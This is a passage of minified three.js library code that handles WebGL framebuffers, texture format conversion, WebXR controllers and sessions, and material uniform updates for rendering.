n=0;n<r.length;n++){if(t.resolveDepthBuffer&&(t.depthBuffer&&(o|=e.DEPTH_BUFFER_BIT),t.stencilBuffer&&t.resolveStencilBuffer&&(o|=e.STENCIL_BUFFER_BIT)),A){e.framebufferRenderbuffer(e.READ_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.RENDERBUFFER,h.__webglColorRenderbuffer[n]);const t=i.get(r[n]).__webglTexture;e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,t,0)}e.blitFramebuffer(0,0,a,s,0,0,a,s,o,e.NEAREST),!0===l&&(L.length=0,P.length=0,L.push(e.COLOR_ATTACHMENT0+n),t.depthBuffer&&!1===t.resolveDepthBuffer&&(L.push(c),P.push(c),e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,P)),e.invalidateFramebuffer(e.READ_FRAMEBUFFER,L))}if(n.bindFramebuffer(e.READ_FRAMEBUFFER,null),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),A)for(let t=0;t<r.length;t++){n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,h.__webglColorRenderbuffer[t]);const a=i.get(r[t]).__webglTexture;n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,a,0)}n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglMultisampledFramebuffer)}else if(t.depthBuffer&&!1===t.resolveDepthBuffer&&l){const n=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT;e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,[n])}},this.setupDepthRenderbuffer=U,this.setupFrameBufferTexture=D,this.useMultisampledRTT=F}function no(e,t){return{convert:function(n,i=""){let r;const a=Ft.getTransfer(i);if(n===Me)return e.UNSIGNED_BYTE;if(1017===n)return e.UNSIGNED_SHORT_4_4_4_4;if(1018===n)return e.UNSIGNED_SHORT_5_5_5_1;if(35902===n)return e.UNSIGNED_INT_5_9_9_9_REV;if(1010===n)return e.BYTE;if(1011===n)return e.SHORT;if(n===Se)return e.UNSIGNED_SHORT;if(1013===n)return e.INT;if(n===Be)return e.UNSIGNED_INT;if(n===Te)return e.FLOAT;if(n===Re)return e.HALF_FLOAT;if(1021===n)return e.ALPHA;if(1022===n)return e.RGB;if(n===Qe)return e.RGBA;if(1024===n)return e.LUMINANCE;if(1025===n)return e.LUMINANCE_ALPHA;if(n===Ue)return e.DEPTH_COMPONENT;if(n===Le)return e.DEPTH_STENCIL;if(n===Pe)return e.RED;if(1029===n)return e.RED_INTEGER;if(n===Ne)return e.RG;if(1031===n)return e.RG_INTEGER;if(1033===n)return e.RGBA_INTEGER;if(n===Fe||n===Oe||n===ke||n===Ge)if(a===at){if(r=t.get("WEBGL_compressed_texture_s3tc_srgb"),null===r)return null;if(n===Fe)return r.COMPRESSED_SRGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT}else{if(r=t.get("WEBGL_compressed_texture_s3tc"),null===r)return null;if(n===Fe)return r.COMPRESSED_RGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(n===He||35841===n||n===ze||35843===n){if(r=t.get("WEBGL_compressed_texture_pvrtc"),null===r)return null;if(n===He)return r.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===n)return r.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(n===ze)return r.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===n)return r.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(n===Ve||n===We||n===qe){if(r=t.get("WEBGL_compressed_texture_etc"),null===r)return null;if(n===Ve||n===We)return a===at?r.COMPRESSED_SRGB8_ETC2:r.COMPRESSED_RGB8_ETC2;if(n===qe)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ETC2_EAC:r.COMPRESSED_RGBA8_ETC2_EAC}if(n===je||37809===n||37810===n||37811===n||n===Ye||37813===n||37814===n||37815===n||37816===n||37817===n||37818===n||37819===n||37820===n||37821===n){if(r=t.get("WEBGL_compressed_texture_astc"),null===r)return null;if(n===je)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR:r.COMPRESSED_RGBA_ASTC_4x4_KHR;if(37809===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR:r.COMPRESSED_RGBA_ASTC_5x4_KHR;if(37810===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR:r.COMPRESSED_RGBA_ASTC_5x5_KHR;if(37811===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR:r.COMPRESSED_RGBA_ASTC_6x5_KHR;if(n===Ye)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR:r.COMPRESSED_RGBA_ASTC_6x6_KHR;if(37813===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR:r.COMPRESSED_RGBA_ASTC_8x5_KHR;if(37814===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR:r.COMPRESSED_RGBA_ASTC_8x6_KHR;if(37815===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR:r.COMPRESSED_RGBA_ASTC_8x8_KHR;if(37816===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR:r.COMPRESSED_RGBA_ASTC_10x5_KHR;if(37817===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR:r.COMPRESSED_RGBA_ASTC_10x6_KHR;if(37818===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x8_KHR:r.COMPRESSED_RGBA_ASTC_10x8_KHR;if(37819===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR:r.COMPRESSED_RGBA_ASTC_10x10_KHR;if(37820===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR:r.COMPRESSED_RGBA_ASTC_12x10_KHR;if(37821===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR:r.COMPRESSED_RGBA_ASTC_12x12_KHR}if(n===Xe||36494===n||36495===n){if(r=t.get("EXT_texture_compression_bptc"),null===r)return null;if(n===Xe)return a===at?r.COMPRESSED_SRGB_ALPHA_BPTC_UNORM_EXT:r.COMPRESSED_RGBA_BPTC_UNORM_EXT;if(36494===n)return r.COMPRESSED_RGB_BPTC_SIGNED_FLOAT_EXT;if(36495===n)return r.COMPRESSED_RGB_BPTC_UNSIGNED_FLOAT_EXT}if(36283===n||36284===n||36285===n||36286===n){if(r=t.get("EXT_texture_compression_rgtc"),null===r)return null;if(n===Xe)return r.COMPRESSED_RED_RGTC1_EXT;if(36284===n)return r.COMPRESSED_SIGNED_RED_RGTC1_EXT;if(36285===n)return r.COMPRESSED_RED_GREEN_RGTC2_EXT;if(36286===n)return r.COMPRESSED_SIGNED_RED_GREEN_RGTC2_EXT}return n===De?e.UNSIGNED_INT_24_8:void 0!==e[n]?e[n]:null}}}class io extends gr{constructor(e=[]){super(),this.isArrayCamera=!0,this.cameras=e}}class ro extends ri{constructor(){super(),this.isGroup=!0,this.type="Group"}}const ao={type:"move"};class so{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return null===this._hand&&(this._hand=new ro,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return null===this._targetRay&&(this._targetRay=new ro,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new en,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new en),this._targetRay}getGripSpace(){return null===this._grip&&(this._grip=new ro,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new en,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new en),this._grip}dispatchEvent(e){return null!==this._targetRay&&this._targetRay.dispatchEvent(e),null!==this._grip&&this._grip.dispatchEvent(e),null!==this._hand&&this._hand.dispatchEvent(e),this}connect(e){if(e&&e.hand){const t=this._hand;if(t)for(const n of e.hand.values())this._getHandJoint(t,n)}return this.dispatchEvent({type:"connected",data:e}),this}disconnect(e){return this.dispatchEvent({type:"disconnected",data:e}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this}update(e,t,n){let i=null,r=null,a=null;const s=this._targetRay,o=this._grip,l=this._hand;if(e&&"visible-blurred"!==t.session.visibilityState){if(l&&e.hand){a=!0;for(const i of e.hand.values()){const e=t.getJointPose(i,n),r=this._getHandJoint(l,i);null!==e&&(r.matrix.fromArray(e.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.matrixWorldNeedsUpdate=!0,r.jointRadius=e.radius),r.visible=null!==e}const i=l.joints["index-finger-tip"],r=l.joints["thumb-tip"],s=i.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&s>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:e.handedness,target:this})):!l.inputState.pinching&&s<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:e.handedness,target:this}))}else null!==o&&e.gripSpace&&(r=t.getPose(e.gripSpace,n),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale),o.matrixWorldNeedsUpdate=!0,r.linearVelocity?(o.hasLinearVelocity=!0,o.linearVelocity.copy(r.linearVelocity)):o.hasLinearVelocity=!1,r.angularVelocity?(o.hasAngularVelocity=!0,o.angularVelocity.copy(r.angularVelocity)):o.hasAngularVelocity=!1));null!==s&&(i=t.getPose(e.targetRaySpace,n),null===i&&null!==r&&(i=r),null!==i&&(s.matrix.fromArray(i.transform.matrix),s.matrix.decompose(s.position,s.rotation,s.scale),s.matrixWorldNeedsUpdate=!0,i.linearVelocity?(s.hasLinearVelocity=!0,s.linearVelocity.copy(i.linearVelocity)):s.hasLinearVelocity=!1,i.angularVelocity?(s.hasAngularVelocity=!0,s.angularVelocity.copy(i.angularVelocity)):s.hasAngularVelocity=!1,this.dispatchEvent(ao)))}return null!==s&&(s.visible=null!==i),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==a),this}_getHandJoint(e,t){if(void 0===e.joints[t.jointName]){const n=new ro;n.matrixAutoUpdate=!1,n.visible=!1,e.joints[t.jointName]=n,e.add(n)}return e.joints[t.jointName]}}class oo{constructor(){this.texture=null,this.mesh=null,this.depthNear=0,this.depthFar=0}init(e,t,n){if(null===this.texture){const i=new jt;e.properties.get(i).__webglTexture=t.texture,t.depthNear==n.depthNear&&t.depthFar==n.depthFar||(this.depthNear=t.depthNear,this.depthFar=t.depthFar),this.texture=i}}getMesh(e){if(null!==this.texture&&null===this.mesh){const t=e.cameras[0].viewport,n=new Ar({vertexShader:"\nvoid main() {\n\n\tgl_Position = vec4( position, 1.0 );\n\n}",fragmentShader:"\nuniform sampler2DArray depthColor;\nuniform float depthWidth;\nuniform float depthHeight;\n\nvoid main() {\n\n\tvec2 coord = vec2( gl_FragCoord.x / depthWidth, gl_FragCoord.y / depthHeight );\n\n\tif ( coord.x >= 1.0 ) {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x - 1.0, coord.y, 1 ) ).r;\n\n\t} else {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x, coord.y, 0 ) ).r;\n\n\t}\n\n}",uniforms:{depthColor:{value:this.texture},depthWidth:{value:t.z},depthHeight:{value:t.w}}});this.mesh=new rr(new Tr(20,20),n)}return this.mesh}reset(){this.texture=null,this.mesh=null}getDepthTexture(){return this.texture}}class lo extends dt{constructor(e,t){super();const n=this;let i=null,r=1,a=null,s="local-floor",o=1,l=null,c=null,h=null,A=null,u=null,d=null;const p=new oo,f=t.getContextAttributes();let g=null,m=null;const v=[],E=[],b=new wt;let C=null;const _=new gr;_.layers.enable(1),_.viewport=new Yt;const I=new gr;I.layers.enable(2),I.viewport=new Yt;const x=[_,I],y=new io;y.layers.enable(1),y.layers.enable(2);let w=null,M=null;function S(e){const t=E.indexOf(e.inputSource);if(-1===t)return;const n=v[t];void 0!==n&&(n.update(e.inputSource,e.frame,l||a),n.dispatchEvent({type:e.type,data:e.inputSource}))}function B(){i.removeEventListener("select",S),i.removeEventListener("selectstart",S),i.removeEventListener("selectend",S),i.removeEventListener("squeeze",S),i.removeEventListener("squeezestart",S),i.removeEventListener("squeezeend",S),i.removeEventListener("end",B),i.removeEventListener("inputsourceschange",T);for(let e=0;e<v.length;e++){const t=E[e];null!==t&&(E[e]=null,v[e].disconnect(t))}w=null,M=null,p.reset(),e.setRenderTarget(g),u=null,A=null,h=null,i=null,m=null,L.stop(),n.isPresenting=!1,e.setPixelRatio(C),e.setSize(b.width,b.height,!1),n.dispatchEvent({type:"sessionend"})}function T(e){for(let t=0;t<e.removed.length;t++){const n=e.removed[t],i=E.indexOf(n);i>=0&&(E[i]=null,v[i].disconnect(n))}for(let t=0;t<e.added.length;t++){const n=e.added[t];let i=E.indexOf(n);if(-1===i){for(let e=0;e<v.length;e++){if(e>=E.length){E.push(n),i=e;break}if(null===E[e]){E[e]=n,i=e;break}}if(-1===i)break}const r=v[i];r&&r.connect(n)}}this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getTargetRaySpace()},this.getControllerGrip=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getGripSpace()},this.getHand=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getHandSpace()},this.setFramebufferScaleFactor=function(e){r=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(e){s=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return l||a},this.setReferenceSpace=function(e){l=e},this.getBaseLayer=function(){return null!==A?A:u},this.getBinding=function(){return h},this.getFrame=function(){return d},this.getSession=function(){return i},this.setSession=async function(c){if(i=c,null!==i){if(g=e.getRenderTarget(),i.addEventListener("select",S),i.addEventListener("selectstart",S),i.addEventListener("selectend",S),i.addEventListener("squeeze",S),i.addEventListener("squeezestart",S),i.addEventListener("squeezeend",S),i.addEventListener("end",B),i.addEventListener("inputsourceschange",T),!0!==f.xrCompatible&&await t.makeXRCompatible(),C=e.getPixelRatio(),e.getSize(b),void 0===i.renderState.layers){const n={antialias:f.antialias,alpha:!0,depth:f.depth,stencil:f.stencil,framebufferScaleFactor:r};u=new XRWebGLLayer(i,t,n),i.updateRenderState({baseLayer:u}),e.setPixelRatio(1),e.setSize(u.framebufferWidth,u.framebufferHeight,!1),m=new Kt(u.framebufferWidth,u.framebufferHeight,{format:Qe,type:Me,colorSpace:e.outputColorSpace,stencilBuffer:f.stencil})}else{let n=null,a=null,s=null;f.depth&&(s=f.stencil?t.DEPTH24_STENCIL8:t.DEPTH_COMPONENT24,n=f.stencil?Le:Ue,a=f.stencil?De:Be);const o={colorFormat:t.RGBA8,depthFormat:s,scaleFactor:r};h=new XRWebGLBinding(i,t),A=h.createProjectionLayer(o),i.updateRenderState({layers:[A]}),e.setPixelRatio(1),e.setSize(A.textureWidth,A.textureHeight,!1),m=new Kt(A.textureWidth,A.textureHeight,{format:Qe,type:Me,depthTexture:new ua(A.textureWidth,A.textureHeight,a,void 0,void 0,void 0,void 0,void 0,void 0,n),stencilBuffer:f.stencil,colorSpace:e.outputColorSpace,samples:f.antialias?4:0,resolveDepthBuffer:!1===A.ignoreDepthValues})}m.isXRRenderTarget=!0,this.setFoveation(o),l=null,a=await i.requestReferenceSpace(s),L.setContext(i),L.start(),n.isPresenting=!0,n.dispatchEvent({type:"sessionstart"})}},this.getEnvironmentBlendMode=function(){if(null!==i)return i.environmentBlendMode},this.getDepthTexture=function(){return p.getDepthTexture()};const R=new en,D=new en;function Q(e,t){null===t?e.matrixWorld.copy(e.matrix):e.matrixWorld.multiplyMatrices(t.matrixWorld,e.matrix),e.matrixWorldInverse.copy(e.matrixWorld).invert()}this.updateCamera=function(e){if(null===i)return;null!==p.texture&&(e.near=p.depthNear,e.far=p.depthFar),y.near=I.near=_.near=e.near,y.far=I.far=_.far=e.far,w===y.near&&M===y.far||(i.updateRenderState({depthNear:y.near,depthFar:y.far}),w=y.near,M=y.far,_.near=w,_.far=M,I.near=w,I.far=M,_.updateProjectionMatrix(),I.updateProjectionMatrix(),e.updateProjectionMatrix());const t=e.parent,n=y.cameras;Q(y,t);for(let e=0;e<n.length;e++)Q(n[e],t);2===n.length?function(e,t,n){R.setFromMatrixPosition(t.matrixWorld),D.setFromMatrixPosition(n.matrixWorld);const i=R.distanceTo(D),r=t.projectionMatrix.elements,a=n.projectionMatrix.elements,s=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],A=(a[8]+1)/a[0],u=s*h,d=s*A,p=i/(-h+A),f=p*-h;t.matrixWorld.decompose(e.position,e.quaternion,e.scale),e.translateX(f),e.translateZ(p),e.matrixWorld.compose(e.position,e.quaternion,e.scale),e.matrixWorldInverse.copy(e.matrixWorld).invert();const g=s+p,m=o+p,v=u-f,E=d+(i-f),b=l*o/m*g,C=c*o/m*g;e.projectionMatrix.makePerspective(v,E,b,C,g,m),e.projectionMatrixInverse.copy(e.projectionMatrix).invert()}(y,_,I):y.projectionMatrix.copy(_.projectionMatrix),function(e,t,n){null===n?e.matrix.copy(t.matrixWorld):(e.matrix.copy(n.matrixWorld),e.matrix.invert(),e.matrix.multiply(t.matrixWorld)),e.matrix.decompose(e.position,e.quaternion,e.scale),e.updateMatrixWorld(!0),e.projectionMatrix.copy(t.projectionMatrix),e.projectionMatrixInverse.copy(t.projectionMatrixInverse),e.isPerspectiveCamera&&(e.fov=2*gt*Math.atan(1/e.projectionMatrix.elements[5]),e.zoom=1)}(e,y,t)},this.getCamera=function(){return y},this.getFoveation=function(){if(null!==A||null!==u)return o},this.setFoveation=function(e){o=e,null!==A&&(A.fixedFoveation=e),null!==u&&void 0!==u.fixedFoveation&&(u.fixedFoveation=e)},this.hasDepthSensing=function(){return null!==p.texture},this.getDepthSensingMesh=function(){return p.getMesh(y)};let U=null;const L=new Sr;L.setAnimationLoop((function(t,r){if(c=r.getViewerPose(l||a),d=r,null!==c){const t=c.views;null!==u&&(e.setRenderTargetFramebuffer(m,u.framebuffer),e.setRenderTarget(m));let n=!1;t.length!==y.cameras.length&&(y.cameras.length=0,n=!0);for(let i=0;i<t.length;i++){const r=t[i];let a=null;if(null!==u)a=u.getViewport(r);else{const t=h.getViewSubImage(A,r);a=t.viewport,0===i&&(e.setRenderTargetTextures(m,t.colorTexture,A.ignoreDepthValues?void 0:t.depthStencilTexture),e.setRenderTarget(m))}let s=x[i];void 0===s&&(s=new gr,s.layers.enable(i),s.viewport=new Yt,x[i]=s),s.matrix.fromArray(r.transform.matrix),s.matrix.decompose(s.position,s.quaternion,s.scale),s.projectionMatrix.fromArray(r.projectionMatrix),s.projectionMatrixInverse.copy(s.projectionMatrix).invert(),s.viewport.set(a.x,a.y,a.width,a.height),0===i&&(y.matrix.copy(s.matrix),y.matrix.decompose(y.position,y.quaternion,y.scale)),!0===n&&y.cameras.push(s)}const r=i.enabledFeatures;if(r&&r.includes("depth-sensing")){const n=h.getDepthInformation(t[0]);n&&n.isValid&&n.texture&&p.init(e,n,i.renderState)}}for(let e=0;e<v.length;e++){const t=E[e],n=v[e];null!==t&&void 0!==n&&n.update(t,r,l||a)}U&&U(t,r),r.detectedPlanes&&n.dispatchEvent({type:"planesdetected",data:r}),d=null})),this.setAnimationLoop=function(e){U=e},this.dispose=function(){}}}const co=new Gn,ho=new Rn;function Ao(e,t){function n(e,t){!0===e.matrixAutoUpdate&&e.updateMatrix(),t.value.copy(e.matrix)}function i(e,i){e.opacity.value=i.opacity,i.color&&e.diffuse.value.copy(i.color),i.emissive&&e.emissive.value.copy(i.emissive).multiplyScalar(i.emissiveIntensity),i.map&&(e.map.value=i.map,n(i.map,e.mapTransform)),i.alphaMap&&(e.alphaMap.value=i.alphaMap,n(i.alphaMap,e.alphaMapTransform)),i.bumpMap&&(e.bumpMap.value=i.bumpMap,n(i.bumpMap,e.bumpMapTransform),e.bumpScale.value=i.bumpScale,1===i.side&&(e.bumpScale.value*=-1)),i.normalMap&&(e.normalMap.value=i.normalMap,n(i.normalMap,e.normalMapTransform),e.normalScale.value.copy(i.normalScale),1===i.side&&e.normalScale.value.negate()),i.displacementMap&&(e.displacementMap.value=i.displacementMap,n(i.displacementMap,e.displacementMapTransform),e.displacementScale.value=i.displacementScale,e.displacementBias.value=i.displacementBias),i.emissiveMap&&(e.emissiveMap.value=i.emissiveMap,n(i.emissiveMap,e.emissiveMapTransform)),i.specularMap&&(e.specularMap.value=i.specularMap,n(i.specularMap,e.specularMapTransform)),i.alphaTest>0&&(e.alphaTest.value=i.alphaTest);const r=t.get(i),a=r.envMap,s=r.envMapRotation;a&&(e.envMap.value=a,co.copy(s),co.x*=-1,co.y*=-1,co.z*=-1,a.isCubeTexture&&!1===a.isRenderTargetTexture&&(co.y*=-1,co.z*=-1),e.envMapRotation.value.setFromMatrix4(ho.makeRotationFromEuler(co)),e.flipEnvMap.value=a.isCubeTexture&&!1===a.isRenderTargetTexture?-1:1,e.reflectivity.value=i.reflectivity,e.ior.value=i.ior,e.refractionRatio.value=i.refractionRatio),i.lightMap&&(e.lightMap.value=i.lightMap,e.lightMapIntensity.value=i.lightMapIntensity,n(i.lightMap,e.lightMapTransform)),i.aoMap&&(e.aoMap.value=i.aoMap,e.aoMapIntensity.value=i.aoMapIntensity,n(i.aoMap,e.aoMapTransform))}return{refreshFogUniforms:function(t,n){n.color.getRGB(t.fogColor.value,cr(e)),n.isFog?(t.fogNear.value=n.near,t.fogFar.value=n.far):n.isFogExp2&&(t.fogDensity.value=n.density)},refreshMaterialUniforms:function(e,r,a,s,o,l){r.isMeshBasicMaterial||r.isMeshLambertMaterial?i(e,r):r.isMeshToonMaterial?(i(e,r),function(e,t){t.gradientMap&&(e.gradientMap.value=t.gradientMap)}(e,r)):r.isMeshPhongMaterial?(i(e,r),function(e,t){e.specular.value.copy(t.specular),e.shininess.value=Math.max(t.shininess,1e-4)}(e,r)):r.isMeshStandardMaterial?(i(e,r),function(e,t){e.metalness.value=t.metalness,t.metalnessMap&&(e.metalnessMap.value=t.metalnessMap,n(t.metalnessMap,e.metalnessMapTransform)),e.roughness.value=t.roughness,t.roughnessMap&&(e.roughnessMap.value=t.roughnessMap,n(t.roughnessMap,e.roughnessMapTransform)),t.envMap&&(e.envMapIntensity.value=t.envMapIntensity)}(e,r),r.isMeshPhysicalMaterial&&function(e,t,i){e.ior.value=t.ior,t.sheen>0&&(e.sheenColor.value.copy(t.sheenColor).multiplyScalar(t.sheen),e.sheenRoughness.value=t.sheenRoughness,t.sheenColorMap&&(e.sheenColorMap.value=t.sheenColorMap,n(t.sheenColorMap,e.sheenColorMapTransform)),t.sheenRoughnessMap&&(e.sheenRoughnessMap.value=t.sheenRoughnessMap,n(t.sheenRoughnessMap,e.sheenRoughnessMapTransform))),t.clearcoat>0&&(e.clearcoat.value=t.clearcoat,e.clearcoatRoughness.value=t.clearcoatRoughness,t.clearcoatMap&&(e.clearcoatMap.value=t.clearcoatMap,n(t.clearcoatMap,e.clearcoatMapTransform)),t.clearcoatRoughnessMap&&(e.clearcoatRoughnessMap.value=t.clearcoatRoughnessMap,n(t.clearcoatRoughnessMap,e.clearcoatRoughnessMapTransform)),t.clearcoatNormalMap&&(e.clearcoatNormalMap.value=t.clearcoatNormalMap,n(t.clearcoatNormalMap,e.clearcoatNormalMapTransform),e.clearcoatNormalScale.value.copy(t.clearcoatNormalScale),1===t.side&&e.clearcoatNormalScale.value.negate())),t.dispersion>0&&(e.dispersion.value=t.dispersion),t.iridescence>0&&(e.iridescence.value=t.iridescence,e.iridescenceIOR.value=t.iridescenceIOR,e.iridescenceThicknessMinimum.value=t.iridescenceThicknessRange[0],e.iridescenceThicknessMaximum.value=t.iridescenceThicknessRange[1],t.iridescenceMap&&(e.iridescenceMap.value=t.iridescenceMap,n(t.iridescenceMap,e.iridescenceMapTransform)),t.iridescenceThicknessMap&&(e.iridescenceThicknessMap.value=t.iridescenceThicknessMap,n(t.iridescenceThicknessMap,e.iridescenceThicknessMapTransform))),t.transmission>0&&(e.transmission.value=t.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height),t.transmissionMap&&(e.transmissionMap.value=t.transmissionMap,n(t.transmissionMap,e.transmissionMapTransform)),e.thickness.value=t.thickness,t.thicknessMap&&(e.thicknessMap.value=t.thicknessMap,n(t.thicknessMap,e.thicknessMapTransform)),e.attenuationDistance.value=t.attenuationDistance,e.attenuationColor.value.copy(t.attenuationColor)),t.anisotropy>0&&(e.anisotropyVector.value.set(t.anisotropy*Math.cos(t.anisotropyRotation),t.anisotropy*Math.sin(t.anisotropyRotation)),t.anisotropyMap&&(e.anisotropyMap.value=t.anisotropyMap,n(t.anisotropyMap,e.anisotropyMapTransform))),e.specularIntensity.value=t.specularIntensity,e.specularColor.value.copy(t.specularColor),t.specularColorMap&&(e.specularColorMap.value=t.specularColorMap,n(t.specularColorMap,e.specularColorMapTransform)),t.specularIntensityMap&&(e.specularIntensityMap.value=t.specularIntensityMap,n(t.specularIntensityMap,e.specularIntensityMapTransform))}(e,r,o)):r.isMeshMatcapMaterial?(i(e,r),function(e,t){t.matcap&&(e.matcap.value=t.matcap)}(e,r)):r.isMeshDepthMaterial?i(e,r):r.isMeshDistanceMaterial?(i(e,r),function(e,n){const i=t.get(n).light;e.referencePosition.value.setFromMatrixPosition(i.matrixWorld),e.nearDistance.value=i.shadow.camera.near,e.farDistance.value=i.shadow.camera.far}(e,r)):r.isMeshNormalMaterial?i(e,r):r.isLineBasicMaterial?(function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform))}(e,r),r.isLineDashedMaterial&&function(e,t){e.dashSize.value=t.dashSize,e.totalSize.value=t.dashSize+t.gapSize,e.scale.value=t.scale}(e,r)):r.isPointsMaterial?function(e,t,i,r){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.size.value=t.size*i,e.scale.value=.5*r,t.map&&(e.map.value=t.map,n(t.map,e.uvTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r,a,s):r.isSpriteMaterial?function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.rotation.value=t.rotation,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r):r.isShadowMaterial?(e.color.value.copy(r.color),e.opacity.value=r.opacity):r.isShaderMaterial?r.uniformsNeedUpdate=!1:r.isMeshDiamondMaterial&&function(e,n,i,r){e.opacity.value=n.opacity,e.reflectivity.value=n.reflectivity,e.ior.value=n.ior,e.radius.value=n.radius,e.squashFactor.value=n.squashFactor,e.geometryFactor.value=n.geometryFactor,e.gammaFactor.value=n.gammaFactor,e.absorptionFactor.value=n.absorptionFactor,e.rIndexDelta.value=n.rIndexDelta,n.boostFactors&&e.boostFactors.value.copy(n.boostFactors),n.colorCorrection&&e.colorCorrection.value.set(n.colorCorrection.r,n.colorCorrection.g,n.colorCorrection.b),n.color&&(e.diffuse.value.copy(n.color),e.color.value.set(n.color.r,n.color.g,n.color.b));const a=t.get(n).envMap;a&&(e.envMap.value=a,e.envMapRotation.value=n.envMapRotation,e.envMapIntensity.value=n.envMapIntensity),n.transmission>0&&(e.transmission.value=n.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height)),r&&(e.tCubeMapNormals.value=r.texture)}(e,r,o,l)}}}function uo(e,t,n,i){let r={},a={},s=[];const o=e.getParameter(e.MAX_UNIFORM_BUFFER_BINDINGS);function l(e,t,n,i){const r=e.value,a=t+"_"+n;if(void 0===i[a])return i[a]="number"==typeof r||"boolean"==typeof r?r:r.clone(),!0;{const e=i[a];if("number"==typeof r||"boolean"==typeof r){if(e!==r)return i[a]=r,!0}else if(!1===e.equals(r))return e.copy(r),!0}return!1}function c(e){const t={boundary:0,storage:0};return"number"==typeof e||"boolean"==typeof 